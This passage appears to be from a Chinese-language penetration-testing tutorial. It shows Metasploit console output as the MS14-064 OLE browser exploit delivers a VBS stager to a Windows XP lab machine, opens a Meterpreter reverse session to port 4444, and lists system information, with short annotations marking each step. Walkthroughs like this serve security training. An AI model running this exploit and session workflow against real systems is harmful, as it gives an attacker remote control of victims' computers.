 [*] 192.168.0.111    ms14_064_ole_code_execution - Sending VBS stager
[*] Sending stage (179779 bytes) to 192.168.0.111
[*] Meterpreter session 1 opened (192.168.0.105:4444 -> 192.168.0.111:1048) at 2020-08-24 12:35:30 +0800
会话建立成功 敲击回车
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > sessions
查看当前会话
Active sessions
===============
Id  Name  Type                     Information                              Connection
--  ----  ----                     -----------                              ----------
1         meterpreter x86/windows  CAT00011-8OI74S\Owner @ CAT00011-8OI74S  192.168.0.105:4444 -> 192.168.0.111:1048 (192.168.0.111)
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > sessions -i 1
[*] Starting interaction with 1...
进入控制台
meterpreter > sysinfo
Computer        : CAT00011-8OI74S
OS              : Windows XP (Build 2600).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
渗透成功
Meterpreter     : x86/windows
meterpreter >